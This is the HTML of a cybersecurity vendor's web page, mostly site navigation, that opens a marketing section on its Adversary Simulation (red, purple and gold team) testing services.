                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id6979b1a917a2a" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" class="menu-item">
                                        SOCI Act for Critical Infrastructure Resilience
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id6979b1a917aea"><a href="https://tesserent.com/solutions/security-advisory" class="menu-item">
                            Security Advisory &amp; GRC
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id6979b1a917aea" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/essential-8-services" class="menu-item">
                                        Essential Eight Compliance Services
                                    </a></li><li><a href="https://tesserent.com/solutions/pci-dss-services" class="menu-item">
                                        PCI DSS Compliance &amp; Auditing Services
                                    </a></li><li><a href="https://tesserent.com/solutions/iso-27001-services" class="menu-item">
                                        ISO 27001 Services - Audits &amp; Compliance
                                    </a></li><li><a href="https://tesserent.com/solutions/compliance" class="menu-item">
                                        Compliance, Audit &amp; Certification
                                    </a></li><li><a href="https://tesserent.com/solutions/third-party-risk-management-services" class="menu-item">
                                        Third-Party Risk Management Services
                                    </a></li><li><a href="https://tesserent.com/solutions/incident-response-planning-services" class="menu-item">
                                        Incident Response Readiness Planning Services
                                    </a></li><li><a href="https://tesserent.com/solutions/security-awareness-training" class="menu-item">
                                        Security Awareness Programs &amp; Training
                                    </a></li><li><a href="https://tesserent.com/solutions/swift-customer-security-controls-framework-assessment" class="menu-item">
                                        SWIFT Customer Security Controls Framework (CSCF) Independent Assessment
                                    </a></li><li><a href="https://tesserent.com/solutions/business-continuity-management" class="menu-item">
                                        Business Continuity Cybersecurity Management
                                    </a></li><li><a href="https://tesserent.com/solutions/operation-technology-advisory" class="menu-item">
                                        Operation Technology Advisory – Assessment &amp; Uplift
                                    </a></li><li><a href="https://tesserent.com/solutions/governance-and-risk" class="menu-item">
                                        Governance &amp; Risk
                                    </a></li><li><a href="https://tesserent.com/solutions/strategy-and-planning" class="menu-item">
                                        Strategy &amp; Planning
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id6979b1a917b6c"><a href="https://tesserent.com/solutions/technical-assurance-testing" class="menu-item">
                            Assurance &amp; Testing
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id6979b1a917b6c" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/penetration-testing" class="menu-item">
                                        Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/adversary-services" class="menu-item">
                                        Adversary Simulation Cybersecurity Services
                                    </a></li><li><a href="https://tesserent.com/solutions/physical-testing-social-engineering" class="menu-item">
                                        Physical Testing &amp; Social Engineering
                                    </a></li><li><a href="https://tesserent.com/solutions/application-penetration-testing" class="menu-item">
                                        Application Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/wifi-testing" class="menu-item">
                                        WIFI Penetration Testing
                                    </a></li><li><a href="https://tesserent.com/solutions/training" class="menu-item">
                                        Cybersecurity Training
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id6979b1a917bcc"><a href="https://tesserent.com/solutions/detect-and-respond-services" class="menu-item">
                            Detect and Respond Services
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id6979b1a917bcc" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/24x7-cybersecurity-operations-centre-soc" class="menu-item">
                                        24x7 Cybersecurity Operations Centre (SOC)
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-detection-response" class="menu-item">
                                        Managed Detection &amp; Response
                                    </a></li><li><a href="https://tesserent.com/solutions/google-secops-soc" class="menu-item">
                                        Sovereign Cyber SOC with Google SecOps
                                    </a></li><li><a href="https://tesserent.com/solutions/intelligence-services-and-monitoring" class="menu-item">
                                        Cyber Threat Intelligence Services and Monitoring
                                    </a></li><li><a href="https://tesserent.com/solutions/incident-response-management" class="menu-item">
                                        Digital Forensics &amp; Incident Response
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-security-services" class="menu-item">
                                        Managed Security Services (MSS)
                                    </a></li><li><a href="https://tesserent.com/solutions/vulnerability-management-service" class="menu-item">
                                        Vulnerability Management Service (VMS)
                                    </a></li><li><a href="https://tesserent.com/solutions/cloud-services" class="menu-item">
                                        Secure Cloud | Thales Cyber Services ANZ
                                    </a></li><li><a href="https://tesserent.com/solutions/workplace-modernisation-and-end-user-support" class="menu-item">
                                        Workplace Modernisation and End User Transformation &amp; Support
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup" class="menu-item">
                                        AWS Cloud Backup &amp; Disaster Recovery
                                    </a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup" class="menu-item">
                                        Azure Cloud Backup &amp; Disaster Recovery
                                    </a></li><li><a href="https://tesserent.com/solutions/secure-multi-cloud-connectivity" class="menu-item">
                                        Secure Multi Cloud Connectivity
                                    </a></li></ul></li><li class="-parent"><div data-sw-toggler-toggle="#id6979b1a917c80"><a href="https://tesserent.com/solutions/cyber-technology-integration-services" class="menu-item">
                            Cyber Technology Integration Services
                        </a><i aria-hidden="true" class="icon"><svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83094 2.13033L1.85129 0.15076C1.75081 0.0501769 1.62791 -3.86438e-07 1.48261 -2.41173e-07C1.33733 -9.59217e-08 1.21449 0.0501916 1.11402 0.150761L0.808472 0.456207C0.708031 0.556634 0.657796 0.679546 0.657796 0.824786C0.657796 0.970026 0.708031 1.09288 0.808472 1.19346L3.46022 3.84925C3.56071 3.94975 3.68359 4 3.8289 4C3.97421 4 4.097 3.94977 4.19752 3.84925L6.84928 1.19347C6.94977 1.09289 7 0.970048 7 0.824794C7 0.67954 6.94977 0.556642 6.84928 0.456216L6.54379 0.15077C6.44337 0.0501865 6.32117 8.69869e-06 6.17717 8.84266e-06C6.03329 8.98651e-06 5.90972 0.0502013 5.80654 0.150771L3.83094 2.13033Z" fill="currentColor"/></svg></i></div><ul id="id6979b1a917c80" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;height&quot;}" data-sw-cloak="display"><li><a href="https://tesserent.com/solutions/customer-identity-and-access-management" class="menu-item">
                                        Customer Identity and Access Management (CIAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/workforce-identity-and-access-management" class="menu-item">
                                        Workforce Identity and Access Management (WIAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/privileged-access-management" class="menu-item">
                                        Privileged Access Management (PAM)
                                    </a></li><li><a href="https://tesserent.com/solutions/secure-software-development" class="menu-item">
                                        Secure Software Development
                                    </a></li><li><a href="https://tesserent.com/solutions/it-security-monitoring" class="menu-item">
                                        IT Security Monitoring
                                    </a></li><li><a href="https://tesserent.com/solutions/ics-security-monitoring" class="menu-item">
                                        ICS Security Monitoring
                                    </a></li></ul></li><li class="-explore-all"><a href="https://tesserent.com/solutions" >
                        Explore All Solutions
                    </a></li></ul></div></li><li 
                    class=" parent"
                    data-menu-id="11177"
                ><a href="https://tesserent.com/industries" class="menu-item -enlarged" target="">
                        Industries 
                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Industries</p><a href="https://tesserent.com/industries" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li><div data-sw-toggler-toggle="#id6979b1a925d50"><a href="https://tesserent.com/industries/critical-infrastructure-utilities-transport-logistics" class="menu-item">
                            Critical Infrastructure (Utilities, Transport &amp; Logistics)
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d5f"><a href="https://tesserent.com/industries/education" class="menu-item">
                            Education
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d66"><a href="https://tesserent.com/industries/financial-services" class="menu-item">
                            Financial Services
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d6c"><a href="https://tesserent.com/industries/health" class="menu-item">
                            Health
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d72"><a href="https://tesserent.com/industries/manufacturing-mining-and-construction" class="menu-item">
                            Manufacturing, Mining and Construction
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d8a"><a href="https://tesserent.com/industries/not-for-profit" class="menu-item">
                            Not For Profit
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d92"><a href="https://tesserent.com/industries/professional-services" class="menu-item">
                            Professional Services
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d9c"><a href="https://tesserent.com/industries/public-sector" class="menu-item">
                            Public Sector
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925d9e"><a href="https://tesserent.com/industries/retail" class="menu-item">
                            Retail
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a925da4"><a href="https://tesserent.com/industries/technology-telco" class="menu-item">
                            Technology &amp; Telco
                        </a></div></li><li class="-explore-all"><a href="https://tesserent.com/industries" >
                        Explore All Industries
                    </a></li></ul></div></li><li 
                    class=" parent"
                    data-menu-id="12287"
                ><a href="https://tesserent.com/insights" class="menu-item -enlarged" target="">
                        Insights 
                    </a><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i><div class="header_new-mobile-menu-submenu header-buffer"><div class="header_new-mobile-menu-submenu-top"><button class="header_new-mobile-menu-submenu_back"><i aria-hidden="true" class="icon"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.80451 4.75972L7.77386 1.79024C7.92474 1.63951 8 1.45517 8 1.23722C8 1.0193 7.92471 0.835036 7.77386 0.684331L7.31569 0.226012C7.16505 0.0753507 6.98068 -1.99646e-06 6.76282 -2.01551e-06C6.54496 -2.03455e-06 6.36068 0.0753497 6.2098 0.226011L2.22612 4.20364C2.07537 4.35437 2 4.53869 2 4.75666C2 4.97462 2.07535 5.1588 2.22612 5.30959L6.20979 9.28723C6.36067 9.43795 6.54493 9.51331 6.76281 9.51331C6.98069 9.51331 7.16504 9.43795 7.31568 9.28723L7.77385 8.829C7.92472 8.67836 7.99999 8.49506 7.99999 8.27906C7.99999 8.06323 7.9247 7.87788 7.77384 7.72311L4.80451 4.75972Z" fill="currentColor"/></svg></i></button><p class="header_new-mobile-menu-submenu_heading">Insights</p><a href="https://tesserent.com/insights" ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></a></div><ul class="header_new-mobile-menu-submenu-sec"><li><div data-sw-toggler-toggle="#id6979b1a9315a4"><a href="https://tesserent.com/brochures" class="menu-item">
                            Brochures
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a9315b1"><a href="/insights?type=whitepapers" class="menu-item">
                            Whitepaper
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a9315b9"><a href="https://tesserent.com/cyber-security-webinars" class="menu-item" target="_blank">
                            Webinars
                        </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="qlvzibghme-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></div></li><li><div data-sw-toggler-toggle="#id6979b1a93f77f"><a href="/insights?type=client-stories" class="menu-item">
                            Case Study
                        </a></div></li><li><div data-sw-toggler-toggle="#id6979b1a93f797"><a href="/insights?type=blog" class="menu-item">
                            Blog
                        </a></div></li><li class="-explore-all"><a href="https://tesserent.com/insights" >
                        Explore All Insights
                    </a></li></ul></div></li><li 
                    class=""
                    data-menu-id="228806"
                ><a href="https://tesserent.com/resources" class="menu-item " target="">
                        Resources 
                    </a></li><li 
                    class=""
                    data-menu-id="14232"
                ><a href="https://tesserent.com/about" class="menu-item " target="">
                        About Us 
                    </a></li><li 
                    class=""
                    data-menu-id="14533"
                ><a href="https://tesserent.com/careers" class="menu-item " target="">
                        Careers 
                    </a></li><li 
                    class=""
                    data-menu-id="343053"
                ><a href="https://tesserent.service-now.com/csm" class="menu-item " target="_blank">
                        Support 
                    </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="amqaotlijx-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></li><li 
                    class=""
                    data-menu-id="340354"
                ><a href="https://tesserent.com/careers" class="menu-item">
                        Careers
                    </a></li><li 
                    class=""
                    data-menu-id="340356"
                ><a href="https://tesserent.com/resources" class="menu-item">
                        Resources
                    </a></li><li 
                    class=""
                    data-menu-id="340358"
                ><a href="https://tesserent.service-now.com/csm" class="menu-item" target="_blank">
                        Support
                    </a><i class="-external-link icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="zdcgmroubz-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></li></ul></div></nav><main id="content" role="main" class="detailed adversary-services"><div class="page-banner header-buffer +context-banner -has-menu"><div class="page-banner_swiper" data-page-banner-swiper="{&quot;loop&quot;:true,&quot;allowTouchMove&quot;:false,&quot;autoplay&quot;:false,&quot;watchSlidesVisibility&quot;:true,&quot;effect&quot;:&quot;creative&quot;,&quot;speed&quot;:600,&quot;creativeEffect&quot;:{&quot;prev&quot;:{&quot;translate&quot;:[&quot;-10%&quot;,0,0]},&quot;next&quot;:{&quot;translate&quot;:[&quot;100%&quot;,0,0]}}}"><div class="page-banner_swiper_wrapper swiper-wrapper"><div class="page-banner_swiper_slide -type-image swiper-slide"><div class="page-banner_swiper_slide_bg"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img 
    src="/assets/main/Stock-Images/_1500xAUTO_crop_center-center_none/Adversary-Services.jpg" 
    alt="" 
    width="1500" 
     
    class="size-to-width" 
    style="object-position: 50% 50%" 
        srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/25106/Adversary-Services.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 

    ></picture></div></div></div></div><div class="page-banner_content_container"><div class="page-banner_content"><div class="container"><div class="text"><h1 class="h1extra">
                    Adversary Simulation
                </h1><p>Adversary testing simulates an attack, testing your team’s capacity to detect, respond to an attack and to learn and improve. </p></div><div class="banner_buttons_container"><a href="https://tesserent.com/contact" class="button -icon-right -primary" target="_blank">
                Speak with a Security Specialist 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i></a><a href="#faq" class="button -icon-right " target="">
                FAQ 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="vnrdpgumbf-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M4.6,28.6l6.6-6.7l9.1,9.5V1h9.4v30.4l9-9.4l6.7,6.6L25,49L4.6,28.6z"></path></svg></i></a></div></div></div></div></div><div class="solution-header +context-light +background-light"><div class="solution-detail section_container"><div class="solution-detail_introduction "><div class="text +v-trim"><h2>You’ll never know your organisation’s true capacity to respond to an event until it's put to the test through simulated attack scenarios.</h2><p><strong><br></strong></p><p><strong>How we can assist:</strong></p><p><a href="#what-is">What is an Adversary Simulation?</a></p><p><a href="#why">Why Adversary Simulation Services Matter to Your Organisation?</a></p><p><a href="#rt">Red Team</a></p><p><a href="#pt">Purple Team</a></p><p><a href="#gt">Gold Team</a></p><p><a href="#easa">External Attack Surface Assessment</a></p><p><a href="#how">How can Thales Cyber Services ANZ help?</a></p></div></div><nav class="solution-detail_menu"><div class="solution-detail_menu_head">
                            Technical Assurance &amp; Testing 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="fedzfzpvvf-Regular" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M12,18.999c-0.4,0-0.776-0.156-1.059-0.438L0.22,7.841C0.078,7.699,0,7.511,0,7.31c0-0.2,0.078-0.389,0.22-0.53   c0.142-0.142,0.33-0.22,0.53-0.22s0.389,0.078,0.53,0.22L12,17.499L22.72,6.78c0.142-0.142,0.33-0.22,0.53-0.22   s0.389,0.078,0.53,0.22C23.922,6.922,24,7.11,24,7.31c0,0.2-0.078,0.389-0.22,0.53L13.06,18.56   C12.778,18.843,12.401,18.999,12,18.999z"></path></g></svg></i></div><ul><li class=""><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/penetration-testing">
                                        Penetration Testing
                                    </a></li><li class="-active"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i><a href="https://tesserent.com/solutions/adversary-services">
                                        Adversary Simulation
